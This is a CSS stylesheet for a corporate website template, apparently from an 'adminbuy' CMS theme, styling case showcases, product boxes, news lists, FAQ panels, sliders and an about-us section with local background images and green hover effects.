.i_tcase_m:nth-child(5):hover .i_tcase_main .i_tcase_main_name span{color: #00833d;}
.i_tcase_m:nth-child(5):hover .i_tcase_main .i_tcase_main_name span:nth-child(3){background: #00833d;}
.i_tcase_m:nth-child(4) .i_tcase_main .i_tcase_img{background: url(../images/6333.png)no-repeat 0px;}
.i_tcase_m:nth-child(4):hover .i_tcase_main .i_tcase_img{background: url(../images/3.png)no-repeat 0px;}
.i_tcase_m:nth-child(4):hover .i_tcase_main .i_tcase_main_name span{color: #00833d;}
.i_tcase_m:nth-child(4):hover .i_tcase_main .i_tcase_main_name span:nth-child(3){background: #00833d;}
.i_tcase_m:nth-child(2) .i_tcase_main{border-left: 0px;}
.i_tcase_main_name{  margin-top: 42px;}
.i_tcase_main_name1{ color: #000; font-weight:bold;}
.i_tcase_main_name2 a{color: #C00; text-decoration:none; font-weight:bold;}
.i_tcase_main_name2 a :hover{color: #C00; text-decoration: underline;}
.i_tcase_main_cnt{font-size:14px; text-align: left;width: 253px;margin-top: 80px;color: #d5d5d5;margin-left: 20px;}
.i_tcase_main_cnt1{ color: #000; font-weight:bold !important;}
.i_tcase_main_cnt2{width:410px; line-height:18px; height:54px; display:block; overflow:hidden; color: #333; margin-top:3px;}
.i_tcase_more{position:absolute; right:0; top:10px;}
.i_tcase_more a{width:44px; height:11px; display: block;}
.i_tcase_more a:hover{width:44px; height:11px;}
.i_tcase_main_name span{display: block;color: #d6d6d6;}
.i_tcase_m .l1{ float:left; display:block;margin-left: 85px;}
.i_tcase_m .c1{ float:left; display:block;margin-top: -10px;}
.i_tcase_m .r1{ float:left; display:block;}
.i_tcase_m .l2{ float:left; display:block;margin-left: 55px;}
.i_tcase_m .c2{ float:left; display:block;margin-top: -5px;}
.i_tcase_m .r2{ float:left; display:block;}
.i_tcase_m .l3{ float:left; display:block;}
.i_tcase_m .c3{ float:left; display:block;margin-top: -5px;}
.i_tcase_m .r3{ float:left; display:block;}
.i_tcase_main_name span:nth-child(1){font-size: 18px;margin-bottom: 11px;}
.i_tcase_main_name span:nth-child(2){font-size: 12px;}
.i_tcase_main_name span:nth-child(3){display: block;width: 40px;height: 2px;background: #d6d6d6;position: absolute;left: 125px;bottom: -23px;}


.adminbuy_c_index_17_wrap{width: 1200px;margin:0px auto;overflow: hidden;}
.adminbuy_c_index_17_col{margin-top: 47px;position: relative;}
.adminbuy_c_index_17_content {margin:0 auto;width:280px;overflow: hidden;height: 68px;line-height:22px;color:#666}
.adminbuy_c_index_17_content a{font-size: 13px;color: #6a6a6a;}
#adminbuy_c_index_17_ul{padding:20px 0;}
.adminbuy_c_index_17_li{float: left;overflow: hidden;width: 326px; height: 390px;background: #fff;box-shadow: 0 0 12px 0px rgba(0,0,0,.2);}
.adminbuy_c_index_17_img{position:relative;display:table-cell;text-align:center;vertical-align:middle; width:328px; height:246px;overflow:hidden;}
.adminbuy_c_index_17_img a{text-align:center;position:static;+position:absolute;top:50%;}
.adminbuy_c_index_17_img a img{vertical-align:middle;position:static;+position:relative;top:-50%;left:-50%; max-width:328px; max-height:252px;-webkit-transition: all 0.5s ease-out 0s;-moz-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s;transition: -webkit-transform 2s;vertical-align: middle;-ms-interpolation-mode: bicubic;}
.adminbuy_c_index_17_img a:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.adminbuy_c_index_17_left{height:64px;width:37px;background: url(../images/casebtn_l.png)no-repeat 0px;left: -80px;position: absolute;top: 210px;cursor:pointer;}
.adminbuy_c_index_17_right{height:64px;width:37px;background: url(../images/casebtn_r.png)no-repeat 0px;right: -80px;position: absolute;top: 210px;cursor:pointer;}
.adminbuy_c_index_17_main{position: relative;margin: 0 auto;width: 1042px; min-height:200px;}
.adminbuy_c_index_17_inner{position:relative;float:left;width: 1042px;overflow: hidden;}
.adminbuy_c_index_17_ul{position: relative;}
.adminbuy_c_index_17_more{display: inline-block;position: absolute;right: 447px;font-size: 13px;top: 15px;color: #8f8f8f;}
.adminbuy_c_index_17_more a{color: #8f8f8f;}
.adminbuy_c_index_17_title a{font-size: 18px;color: #424242;}
.adminbuy_c_index_17_title{width: 275px;height: 21px;overflow: hidden;margin-left: 20px;}
.adminbuy_c_index_17_cont{padding-top: 16px;height: 114px;}
.adminbuy_c_index_17_cont:hover{background:url(../images/882.png)no-repeat 1px 215px;}
.adminbuy_c_index_17_ccwa span{font-size: 12px;color: #00833d;font-size: 13px;}
.adminbuy_c_index_17_ccwa{margin-top: 7px;margin-bottom: 14px;margin-left: 21px;}
.adminbuy_c_index_17_ul>li:hover{background:#fff;}
.adminbuy_c_index_17_colName{display: block;text-align: center;font-size: 26px;font-weight: 600;color: #535353;}
.adminbuy_c_index_17_colName11{display: block;text-align: center;color: #595959;font-size: 14px;margin-bottom: 20px;}
.adminbuy_c_index_17_colll{display: block;width: 88px;height: 4px;background: #00833d;margin: 0 auto;margin-top: 17px;margin-bottom: 17px;}
.adminbuy_c_index_cnt_mmk{background:#f5f5f5;padding-bottom:45px;}
.adminbuy_c_index_17_main .swiper-container3{ width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
/*分页器*/
.adminbuy_c_index_17_main .swiper-container3 .swiper-pagination { width:100%; height:10px; overflow:hidden; margin:0; padding:0; left:0; bottom:0!important;}
.adminbuy_c_index_17_main .swiper-container3 .swiper-pagination .swiper-pagination-bullet { width:10px; height:10px; border-radius:50%; opacity:0.5; background-color:#28c7fb;}
.adminbuy_c_index_17_main .swiper-container3 .swiper-pagination .swiper-pagination-bullet-active { opacity:1;}
.adminbuy_c_index_17_main .swiper-button-prev, .adminbuy_c_index_17_main .swiper-button-next { width:37px!important; height:64px!important; top:50%!important; margin:-30px 0 0!important;}
.adminbuy_c_index_17_main .swiper-button-prev {background:url(../images/casebtn_l.png) center center no-repeat;background-size:37px 64px;left: -60px;}
.adminbuy_c_index_17_main .swiper-button-next {background:url(../images/casebtn_r.png) center center no-repeat;background-size:37px 64px;right: -60px;}



.adminbuy_c_index_68_wrap{width:100%}
.adminbuy_c_index_68_wbox{width: 1200px;margin: 0 auto;height: 738px;}
.adminbuy_c_index_68_topbox{width: 1200px;position: relative;height: 87px;margin-bottom: 55px;padding-top: 146px;}
.adminbuy_c_index_68_prdmore{position: absolute;right: 425px;top: 158px;}
.adminbuy_c_index_68_prdmore a{color: #b1b1b1;font-size: 12px;}
.adminbuy_c_index_68_nrbox{}
.adminbuy_c_index_68_pronr1{float: left;width: 347px;height: 372px;overflow: hidden;background: #e5e5e5;}
.adminbuy_c_index_68_pronr2{float: left;width: 347px;height: 372px;overflow: hidden;background: #e5e5e5;margin-left: 73px;margin-right: 73px;}
.adminbuy_c_index_68_pronr3{float: left;width: 347px;height: 372px;overflow: hidden;background: #e5e5e5;}
.adminbuy_c_index_68_pronr1:hover{background: #00833d;}
.adminbuy_c_index_68_pronr1:hover .adminbuy_c_index_68_name span{color: #ffffff;}
.adminbuy_c_index_68_pronr1:hover .adminbuy_c_index_68_xinhao span{background:#ffffff;}
.adminbuy_c_index_68_pronr1:hover .adminbuy_c_index_68_coent span{color: #ffffff;}
.adminbuy_c_index_68_pronr2:hover{background: #00833d;}
.adminbuy_c_index_68_pronr2:hover .adminbuy_c_index_68_name span{color: #ffffff;}
.adminbuy_c_index_68_pronr2:hover .adminbuy_c_index_68_xinhao span{background:#ffffff;}
.adminbuy_c_index_68_pronr2:hover .adminbuy_c_index_68_coent span{color: #ffffff;}
.adminbuy_c_index_68_pronr3:hover{background: #00833d;}
.adminbuy_c_index_68_pronr3:hover .adminbuy_c_index_68_name span{color: #ffffff;}
.adminbuy_c_index_68_pronr3:hover .adminbuy_c_index_68_xinhao span{background:#ffffff;}
.adminbuy_c_index_68_pronr3:hover .adminbuy_c_index_68_coent span{color: #ffffff;}
.adminbuy_c_index_68_lftbox img{width:100%;height:100%;}
.adminbuy_c_index_68_lftbox{width: 323px;height: 216px;margin: 0 auto;margin-top: 16px;}
.adminbuy_c_index_68_coent{text-align: center;color: #8d8d8d;font-size: 12px;width: 286px;margin: 0 auto;}
.adminbuy_c_index_68_xinhao span{display: block;width: 328px;height: 1px;background:#00833d;margin: 0 auto;}
.adminbuy_c_index_68_name{text-align: center;font-size: 16px;color: #4d4d4d;}
.adminbuy_c_index_68_ritbox{margin-top: 17px;}
.adminbuy_c_index_68_xinhao{margin-top: 16px;margin-bottom: 20px;}
.adminbuy_c_index_68_prd_t1{font-size: 26px;font-weight: 600;color: #535353;display: block;width: 100%;text-align: center;margin-bottom: 12px;}
.adminbuy_c_index_68_prd_t2{display: block;width: 88px;height: 4px;background: #00833d;position: absolute;left: 554px;}
.adminbuy_c_index_68_prd_t3{font-size: 18px;color: #848484;width: 100%;display: block;text-align: center;margin-top: 30px;}


.adminbuy_c_index_346_wrap{width:1200px;margin:0 auto;height: 641px;position: relative;}
.adminbuy_c_index_346_inner{height:641px;position: relative;width: 1200px;margin:0 auto;}
.adminbuy_c_index_346_tbox{height:50px;position: relative;}
.adminbuy_c_index_346_tbox span{font-size: 14px;color: #333;display: inline-block;cursor: pointer;width: 100px;height: 101px;line-height: 136px;text-align: center;padding-left: 3px;}
.adminbuy_c_index_346_tbox span.adminbuy_c_index_346_spcur,.adminbuy_c_index_346_tbox span:hover{color:#FFF;}
.adminbuy_c_index_346_cbox{height:251px;position:absolute;top: 390px;width: 500px;left: 360px;}
.adminbuy_c_index_346_cbox li{padding-top: 54px;width:100%;overflow:hidden;position:absolute;left:0;top:0;z-index:22;opacity:0;}
.adminbuy_c_index_346_title{font-size: 20px;font-weight: 600;text-align: center;}
.adminbuy_c_index_346_cont{height:72px;line-height:26px;overflow:hidden;font-size:14px;color:#393939;width: 453px;margin: 0 auto;margin-top: 14px;}
.adminbuy_c_index_346_more{height:40px;line-height:40px;margin-top: 39px;text-align: center;}
.adminbuy_c_index_346_more a{font-size:16px;color:#ffffff;display: block;width: 169px;height: 40px;background: #00833d;border-radius: 16px;margin: auto;}
.adminbuy_c_iindex_cnts{width: 100%;height: 641px;position:absolute;}
.adminbuy_c_index_346_tbox span:nth-child(1){position: absolute;left: 126px;top: 319px;}
.adminbuy_c_index_346_tbox span:nth-child(2){position: absolute;left: 554px;top: 110px;}
.adminbuy_c_index_346_tbox span:nth-child(3){position: absolute;left: 987px;top: 319px;}
.adminbuy_c_index_346_tbox span:nth-child(5){position: absolute;left: 1068px;top: 509px;}
.adminbuy_c_index_346_tbox span:nth-child(4){position: absolute;left: 556px;top: 112px;}
.adminbuy_c_iindex_cssa li{display: none;}
.adminbuy_c_index_346_tbox span:nth-child(1).adminbuy_c_index_346_spcur{background: url(../images/ind_com_on.png);}
.adminbuy_c_index_346_tbox span:nth-child(2).adminbuy_c_index_346_spcur{background: url(../images/ind_c_on.png);}
.adminbuy_c_index_346_tbox span:nth-child(3).adminbuy_c_index_346_spcur{background: url(../images/ind_honor_on.png);}
.adminbuy_c_index_346_tbox span:nth-child(5).adminbuy_c_index_346_spcur{background: url(../images/ind_hz_on.png)no-repeat 1px 1px}
.adminbuy_c_index_346_tbox span:nth-child(4).adminbuy_c_index_346_spcur{background: url(../images/ind_pro_on.png);}
.adminbuy_c_index_346_tbox span:nth-child(1){background: url(../images/ind_com.png);}
.adminbuy_c_index_346_tbox span:nth-child(2){background: url(../images/ind_c.png);}
.adminbuy_c_index_346_tbox span:nth-child(3){background: url(../images/ind_honor.png);}
.adminbuy_c_index_346_tbox span:nth-child(5){background: url(../images/ind_hz.png);}
.adminbuy_c_index_346_tbox span:nth-child(4){background: url(../images/ind_pro.png);}
.adminbuy_c_index_346_tbox span:nth-child(1):hover{background: url(../images/ind_com_on.png);}
.adminbuy_c_index_346_tbox span:nth-child(2):hover{background: url(../images/ind_c_on.png);}
.adminbuy_c_index_346_tbox span:nth-child(3):hover{background: url(../images/ind_honor_on.png);}
.adminbuy_c_index_346_tbox span:nth-child(5):hover{background: url(../images/ind_hz_on.png)no-repeat 1px 1px}
.adminbuy_c_index_346_tbox span:nth-child(4):hover{background: url(../images/ind_pro_on.png);}
.a{position:relative;width:100%;}
.adminbuy_c_iindex_cssa li:nth-child(1){background: url(../images/ind_com_bg.png) center 0 no-repeat;height: 640px;display: block;}
.adminbuy_c_iindex_cssa li:nth-child(2){background: url(../images/ind_c_bg.png) center 0 no-repeat;height: 640px;}
.adminbuy_c_iindex_cssa li:nth-child(3){background: url(../images/ind_honor_bg.jpg) center 0 no-repeat;height: 640px;}
.adminbuy_c_iindex_cssa li:nth-child(4){background: url(../images/ind_pro_bg.jpg) center 0 no-repeat;height: 640px;}
.adminbuy_c_iindex_cssa li:nth-child(5){background: url(../images/ind_hz_bg.jpg) center 0 no-repeat;height: 640px;}
.adminbuy_c_iindex_cntss{position: relative;width: 1960px;position: absolute;height: 640px;left: 50%;margin-left: -980px;}
.adminbuy_c_iindex_cntss_box{height:641px;}
.adminbuy_c_iindex_cntswe{position: absolute;top: -5px;width: 1200px;left: 50%;margin-left: -600px;}

.adminbuy_c_iindex_niezjc{background: #f5f5f5;}
.adminbuy_c_index_15_wrap { width:1200px; margin:0 auto 0;}
.adminbuy_c_index_15_hot { width:586px; float:left; position: relative;}
.adminbuy_c_index_15_hotbox { width:586px; position:relative; overflow:hidden; }
.adminbuy_c_index_15_item { width:586px; height:334px; display:none; position:absolute; left:0; top:0; }
.adminbuy_c_index_15_img { width:100%; height:100%; } 
.adminbuy_c_index_15_img img {  height:100%; width: 100%;}
.adminbuy_c_index_15_date { font-size:14px; display: none;}
.adminbuy_c_index_15_title { font-size:14px; font-weight:bold; display: none;}
.adminbuy_c_index_15_cont { font-size:14px; display: none;}
.adminbuy_c_index_15_focus { position:absolute; width:400px; height:30px; top:270px; left:0; text-align:center; display: none;}
.adminbuy_c_index_15_focus span { width:15px; height:15px; background:#555; display:inline-block; margin:0 3px 0 0; cursor:pointer; }
.adminbuy_c_index_15_focus span.curr { background:#f00; }
.adminbuy_c_index_15_list { width:580px; float:left; padding:0 0 0 20px; height:332px; overflow:hidden;  }
.adminbuy_c_index_15_list ul li {  height: 92px;width: 741px;margin-bottom: 27px;overflow: hidden;}
.adminbuy_c_index_15_list ul li .h2 { font-size:14px; float: right;width: 588px;margin-top: 4px;margin-bottom: 8px;height: 20px;overflow: hidden;}
.adminbuy_c_index_15_list ul li .h2 a { color:#606060; text-decoration:none; font-size: 16px;display: block;width: 100%;}
.adminbuy_c_index_15_list ul li h4 { width:60px; height:30px; border:1px solid #555; display: none;}
.adminbuy_c_index_15_list ul li h4 img { width:60px; height:30px; }
.adminbuy_c_index_15_list ul li .adminbuy_c_index_15_ldate { font-size:14px; float: left;width: 124px;height: 98px;background: #e5e5e5;}
.adminbuy_c_index_15_list ul li .adminbuy_c_index_15_lcont { font-size:14px; float: left;width: 418px;margin-left: 32px;}
.adminbuy_c_index_15_lcont span{display: inline-block;width: 418px;height: 50px;text-overflow: ellipsis;overflow: hidden;font-size: 14px;line-height: 23px;color: #a0a0a0;}
.adminbuy_c_index_15_lisDay{display: block;font-size: 18px;text-align: center;margin-top: 20px;}
.adminbuy_c_index_15_lisYear{margin-left: 40px;font-size:24px;font-weight:bold;color: #535353;}
.adminbuy_c_index_15_lisLine{font-weight:bold;font-size:24px;color: #535353;}
.adminbuy_c_index_15_lisMonth{font-weight:bold;font-size:24px;color: #535353;}
.adminbuy_c_index_17_colw{margin-top: 47px;position: relative;}
.adminbuy_c_index_17_colNamew{display: block;text-align: center;font-size: 26px;font-weight: 600;color: #535353;}
.adminbuy_c_index_17_colllw{display: block;width: 66px;height: 4px;background: #00833d;margin: 0 auto;margin-top: 17px;margin-bottom: 38px;}
.adminbuy_c_index_17_colName11w{display: block;text-align: center;color: #595959;font-size: 14px;margin-bottom: 47px;}
.adminbuy_c_index_17_morew{display: inline-block;position: absolute;right: 447px;font-size: 13px;top: 15px;}
.adminbuy_c_index_17_morew span a{color: #b1b1b1;}
.adminbuy_c_index_15_listUl li:nth-child(1):hover h2 a{color: #00833d;}
.adminbuy_c_index_15_listUl li:nth-child(1):hover .adminbuy_c_index_15_ldate span{color: #ffffff;}
.adminbuy_c_index_15_listUl li:nth-child(1):hover{background: url(../images/8s2.png)no-repeat 661px 22px;}
.adminbuy_c_index_15_listUl li:nth-child(1):hover .adminbuy_c_index_15_ldate{background: #535353;}
.adminbuy_c_index_15_listUl li:nth-child(1):hover .adminbuy_c_index_15_lcont span{color: #3d3d3d;}
.adminbuy_c_index_15_listUl li:nth-child(2):hover h2 a{color: #00833d;}
.adminbuy_c_index_15_listUl li:nth-child(2):hover .adminbuy_c_index_15_ldate span{color: #ffffff;}
.adminbuy_c_index_15_listUl li:nth-child(2):hover{background: url(../images/8s2.png)no-repeat 661px 22px;}
.adminbuy_c_index_15_listUl li:nth-child(2):hover .adminbuy_c_index_15_ldate{background: #535353;}
.adminbuy_c_index_15_listUl li:nth-child(2):hover .adminbuy_c_index_15_lcont span{color: #3d3d3d;}
.adminbuy_c_index_15_listUl li:nth-child(3):hover h2 a{color: #00833d;}
.adminbuy_c_index_15_listUl li:nth-child(3):hover .adminbuy_c_index_15_ldate span{color: #ffffff;}
.adminbuy_c_index_15_listUl li:nth-child(3):hover{background: url(../images/8s2.png)no-repeat 661px 22px;}
.adminbuy_c_index_15_listUl li:nth-child(3):hover .adminbuy_c_index_15_ldate{background: #535353;}
.adminbuy_c_index_15_listUl li:nth-child(3):hover .adminbuy_c_index_15_lcont span{color: #3d3d3d;}

.adminbuy_c_index_131_wrap{width: 1200px;margin:0 auto;position: relative;padding-top: 45px;}
.adminbuy_c_index_131_head{height: 35px;line-height: 35px;}
.adminbuy_c_index_131_main{overflow: hidden;width: 1143px;margin: 0 auto;}
.adminbuy_c_index_131_eWrap{}
.adminbuy_c_index_131_dashw{}
.adminbuy_c_index_131_cWrap{}
.adminbuy_c_index_131_more{}
.adminbuy_c_index_131_wbox{overflow: hidden;position: relative;margin: 0 auto;}
.adminbuy_c_index_131_list{float: left;width: 275px;height: 201px;border: 1px solid #dfdfdf;margin-right: 10px;}
.adminbuy_c_index_131_title{display: none;}
.adminbuy_c_index_131_img{height: 201px;width: 275px;position:relative;display:table-cell;text-align:center;vertical-align:middle;}
.adminbuy_c_index_131_img a{text-align:center;position:static;+position:absolute;top:50%;}
.adminbuy_c_index_131_img img{vertical-align:middle;position:static;+position:relative;top:-50%;left:-50%; max-width:275px; max-height:201px;}
.adminbuy_c_index_131_content{display: none;}
.adminbuy_c_index_131_left{position: absolute;left:0px;top: 305px;height: 35px;line-height:35px;width: 25px;text-align: center;background:url(../images/hzbtn_l.png)no-repeat 0px 9px;cursor: pointer;}
.adminbuy_c_index_131_right{position: absolute;right:0px; ;top: 305px;height: 35px;line-height:35px;width: 25px;text-align: center;background:url(../images/hzbtn_r.png)no-repeat 0px 9px;cursor: pointer;}
.adminbuy_c_index_17_colwss{margin-top: 30px;position: relative;}
.adminbuy_c_index_17_colNamewss {display: block;text-align: center;font-size: 26px;font-weight: 600;color: #535353;}
.adminbuy_c_index_17_colllwss {display: block;width: 88px;height: 4px;background: #00833d;margin: 0 auto;margin-top: 17px;margin-bottom: 17px;}
.adminbuy_c_index_17_colName11wss {display: block;text-align: center;color: #595959;font-size: 14px;margin-bottom: 47px;}
.adminbuy_c_index_17_morewss {display: inline-block;position: absolute;right: 447px;font-size: 13px;top: 15px;}
.adminbuy_c_index_17_morewss span a {color: #b1b1b1;}

.adminbuy_c_index_130_wrap{width:1200px;margin:0 auto;position: relative;margin-top: 35px;}
.adminbuy_c_index_130_faqbox1{width:353px; float: left;margin-right: 12px;background: #e5e5e5;height: 169px;}
.adminbuy_c_index_130_faqbox2{width:353px; float: left;background: #e5e5e5;margin-right: 10px;height: 169px;}
.adminbuy_c_index_130_faqimg{width:160px;float:left;display: none;}
.adminbuy_c_index_130_faqimg img{width:160px;height:120px;}
.adminbuy_c_index_130_faqContent{width:353px;float: left;height: 169px;}
.adminbuy_c_index_130_faqbox1 .adminbuy_c_index_130_faqContent{background: url(../images/333.png)no-repeat -1px 25px;}
.adminbuy_c_index_130_nrbox div:hover{background: #00833d;}
.adminbuy_c_index_130_nrbox div:hover .adminbuy_c_index_130_faqTitle span a{color: #ffffff;}
.adminbuy_c_index_130_nrbox div:hover .adminbuy_c_index_130_faqTitle p{ color:#fff;}
.adminbuy_c_index_130_faqTitle p{ font-size:14px; color:#b6b5b5; margin:5px 0;}
.adminbuy_c_index_130_nrbox div:hover .adminbuy_c_index_130_faqContext{color: #ffffff;}
.adminbuy_c_index_130_faqContext{height:67px;line-height: 24px;overflow:hidden;font-size: 14px;color: #7b7b7b;width: 275px;margin: 0 auto;}
.adminbuy_c_index_130_faqNum{display: none;}
.adminbuy_c_index_130_indDate{display: none;}
.adminbuy_c_index_130_faqMore{display: none;}
.adminbuy_c_index_130_faqTitle span a{color: #464646;font-size: 18px;}
.adminbuy_c_index_130_faqbox3{width: 353px;float: left;background: #e5e5e5;height: 169px;}
.adminbuy_c_index_130_faqTitle{padding-left: 38px;margin-top: 23px;margin-bottom: 10px;}
.adminbuy_c_index_130_topbox{width: 110px;line-height: 27px;font-size: 26px;color: #fff;background: #535353;height: 169px;font-weight: 800;position: absolute;}
.adminbuy_c_index_130_nrbox{margin-left: 110px; height:169px; overflow:hidden;}
.adminbuy_c_index_130_cnname{display: block;width: 26px;padding-top: 26px;margin: 0 auto;}

.adminbuy_c_69_wrap{width: 1200px;height: 23px;margin: 0px auto;margin-top: 45px;margin-bottom: 45px;}
.adminbuy_c_69_xhbox{float: left;height: 23px;overflow: hidden;text-align: center;line-height: 23px;margin-right: 29px;font-size: 15px}
.adminbuy_c_69_xhbox a{color: #8f8f8f;}
.adminbuy_c_69_xhbox a:hover{color: #00833d;}
.adminbuy_c_69_nrbox{float: left;}
.adminbuy_c_69_topbox span{color: #373737;}
.adminbuy_c_69_topbox{float: left;height: 23px;line-height: 23px;font-size: 16px;margin-right: 17px;background: url(../images/link_icon.png)no-repeat 0px 5px ;padding-left: 20px;}
.foot_avi{width: 2px;height: 262px;background: #747474;position: absolute;right: 400px;top: 28px;}
.index_cnt{width:100%; background: url(../images/h_pro_bg.jpg) center no-repeat;background-size: cover;}
.index_cnt_mm{background:no-repeat 0px 716px;height: 810px;overflow:hidden;}
.index_cnt_m{width:1200px; position:relative; margin:0 auto;}
.adminbuy_c_index_cnt_mmkd{margin-top: 111px;background: url(../images/ind_pic_1.jpg)no-repeat top center;width: 100%;height: 452px;}
.adminbuy_c_index_cnt_mmkd2{background: url(../images/ind_pic_2.jpg)no-repeat top center;width: 100%;height: 436px;}
.adminbuy_c_index_cnt_mmkd3{background: url(../images/ind_pic_3.jpg)no-repeat top center;width: 100%;height: 575px;}
.dwawn{width: 1200px;margin: 0 auto;position: relative;height: 1463px;}
.dwawn ul{width: 600px;}
.feiba li:nth-child(1){font-size: 40px;font-weight: 600;color: #ffffff;float: left;height:86px;line-height: 86px;}
.feiba li:nth-child(2){font-size: 65px;font-weight: 600;color:#ffffff;float: left; }
.feiba li:nth-child(3){clear:both;font-size:26px;color: #00833d;margin-bottom: 35px;padding-left: 38px;}
.feiba li:nth-child(4){clear:both;font-size:15px;color: #ffffff;padding-left: 38px;}
.feiba1 li:nth-child(1){clear:both;font-size:15px;color: #ffffff;padding-left: 38px;}
.feiba1 li:nth-child(2){text-align: right;clear:both;font-size:26px;color: #00833d;margin-top: 35px;}
.feiba1 li:nth-child(3){font-size: 65px;font-weight: 600;color:#ffffff;float: right;}
.feiba1 li:nth-child(4){font-size: 40px;font-weight: 600;color: #ffffff;float: left;height:86px;line-height: 86px;float: right;}
.dwawn .feiba:nth-child(3){position: absolute;bottom: 239px;left: 0px;}
.feiba1{position: absolute;right: 0;top: 619px;}
.dwawn ul:nth-child(1){position: absolute;left: 0;top: 58px;}
.adminbuy_f_2_warp {position: absolute;right: 0px;bottom: 6px;}
.zjc{position: absolute;bottom: 0px;font-size: 12px;color: #cbcbcb;}
.zjc span:nth-child(1){margin-right: 22px;}

.adminbuy_f_13_wrap{float: right;position: absolute;right: 19px;bottom: 91px;width: 308px;}
.adminbuy_f_13_msKeimgBox ul li {float:left;cursor:pointer;position:relative;}
.adminbuy_f_13_pic{display:block;position:relative;float: left;width: 90px;height: 90px;}
.adminbuy_f_13_pic img{width:100%;height:100%;}
.adminbuy_f_13_title{font-size: 12px;color: #bcbcbc;margin-top: 29px;height:30px;line-height:30px;text-align:center;display:block;float: left;margin-left: 24px;}

.adminbuy_f_13_msKeimgBox{}
.adminbuy_f_13_mskeLayBg {background: #000; width: 100%; position:fixed;left: 0px; top: 0px; z-index: 10; opacity: 0.7; filter: alpha(opacity=70); display: none; _display:none!important }
.adminbuy_f_13_mskelayBox { height:auto; width:auto; position:fixed; left:39%;top:25%; border:7px solid #FFF; z-index:20; background:#FFF;display: none;_display:none!important }
.adminbuy_f_13_mskeImgBg { height: 57px; width: 100%; position: absolute; left: 0px; bottom: 0px; }
.adminbuy_f_13_mskeClaose { position: absolute; top:-17px; right:-17px; cursor: pointer;height: 27px;width:27px;}
.adminbuy_f_13_mske_html img{max-width:800px;}
.adminbuy_f_13_hidden{display:none;}
#ea_b{position: relative;}
.foost{width: 100%;height: 1px;background: #747474;position: absolute;bottom: 26px;z-index: 99;}
.prolist_img{ width:1200px; margin:0 auto; margin-top:50px;}
.qsk { height: 450px; position:relative;}
.qsb1 { float: left; width: 854px; height: 416px; background: url("../images/qsk_03.jpg") no-repeat; position: relative;}
.qsb1 h4 { padding: 45px 0 15px 55px; font-weight: normal;}
.qsb1 h4 p {font-size: 30px; color: #ffffff; line-height: 28px; padding-right: 10px; width:480px; font-weight:bold;}
.qsb1 h4 p span { display: block; font-size: 17px; line-height:38px; font-weight:normal; margin-top:10px;height: 266px;overflow: hidden;}
.qsb1 h4 em { display: block; float: left; font: 36px Arial; color: #ffffff; font-weight: bold; margin: 30px 0 0 20px;}
.qsb1 .qsa1 { width: 108px; height: 28px; display: block; background: url("../images/qsk1.png") no-repeat; margin-left: 410px; font-size: 14px; color: #ffffff; text-align: center; line-height: 28px;}
.qsp { position: absolute; left: 40px; top: -35px; width: 237px; height: 180px; background: url("../images/qsk.png") no-repeat; text-align: center; font-size: 18px; color: #ffffff; padding-top: 70px;}
.qsp span { display: block; margin-top: 20px; font-size: 24px; color: #0674b1; font-weight: bold;}
.qsp em { display: block; margin-top: 20px;}
.qsp em a { font-size: 14px; color: #333333; margin: 0 3px;}
.qsp em a:hover { color: #0674b1;}
.qst1 { position: absolute; right: 0px; top:105px; max-height:300px;}
.qsb2 { float: left; width: 166px; height: 366px; background: url("../images/qsk_04.jpg") no-repeat; padding: 50px 0 0 0; font-size: 16px; color: #666666;}
.qsb2 p { font-size: 12px; margin: 5px 5px 5px 15px; height:95px; overflow:hidden;}
.qsb2 em { display: block; margin-left: 15px;}
.qsb2 span { display: block; font: 20px Arial; color: #333333; margin-left: 30px;}
.qsb2 img { padding-top: 45px; margin: 0 auto; max-width:166px;}
.qsb3 { background: url("../images/qsk_05.jpg") no-repeat;}
.qsb3 img { width: 125px; height: 191px; padding-top: 65px; margin: 0 auto;}
.qsk2 .qsb1 { background: url("../images/qsb2.jpg") no-repeat;}
.qsk3 .qsb1 { background: url("../images/qsb3.jpg") no-repeat;}

.news_tlt{position:absolute;bottom:0;left:0;height:40px;width:100%;}
.news_tlt a{display:block;width:450px;height:40px;line-height:40px;color:#333;float:left;overflow: hidden; text-overflow: ellipsis; white-space:nowrap;}
.news_tlt a:hover{color:#00833d;}
.news_tlt span{height:40px;line-height:40px;display:block;color:#999;float:right;}

.index_about{height:485px;background:url(../images/com_bg.jpg) center center no-repeat;width:100%;margin:40px 0 0;}
.index_about_in{width:1200px;margin:0 auto;padding-top:130px;}
.index_about_in .l_img{width:448px;height:300px;background:url(../images/about.jpg) center center no-repeat;float:left; margin-top:-20px;}
.index_about_in .r_wz{float:right;width:712px;background:url(../images/about2.png) left top no-repeat;padding-top:70px; margin-top:-80px;}
.index_about_in .r_wz h2{font-size:22px;color:#fff;line-height:48px;}
.index_about_in .r_wz p{color:#fff;font-size:14px;line-height:31px;text-indent:28px;}
.index_about_in .r_wz a{display:block;width:148px;height:38px;border:1px solid #fff;line-height:38px;text-align:center;font-size:14px;color:#fff;margin-top:30px;}
.index_about_in .r_wz a:hover{background:#00833d;color:#fff;border:0;width:150px;height:40px;line-height:40px;}

.fl { float:left;}
.fr { float:right;}
.adminbuy_aboutus { width:1100px; overflow:hidden; margin:0 auto; padding:0;}
.ab_p1, .ab_p2, .ab_p3, .ab_p4, .ab_p5, .ab_p6 { width:1100px; overflow:hidden; margin:40px auto; padding:0;}
.ab_tit { width:1100px; overflow:hidden; margin:0 auto 20px; padding:0;}
.ab_icon1, .ab_icon2, .ab_icon3, .ab_icon4, .ab_icon5, .ab_icon6 { display:block; width:70px; height:76px; overflow:hidden; margin:0 auto; padding:0;}
.ab_icon1 { background:url(../images/ab_icons.png) 0 0 no-repeat;}
.ab_icon2 { background:url(../images/ab_icons.png) 0 -119px no-repeat;}
.ab_icon3 { background:url(../images/ab_icons.png) 0 -223px no-repeat;}
.ab_icon4 { background:url(../images/ab_icons.png) 0 -325px no-repeat;}
.ab_icon5 { background:url(../images/ab_icons.png) 0 -426px no-repeat;}
.ab_icon6 { background:url(../images/ab_icons.png) 0 -523px no-repeat;}
.ab_line { display:block; width:1100px; height:6px; overflow:hidden; margin:10px auto 5px; padding:0; background:url(../images/ab_line.png) 0 0 no-repeat;}
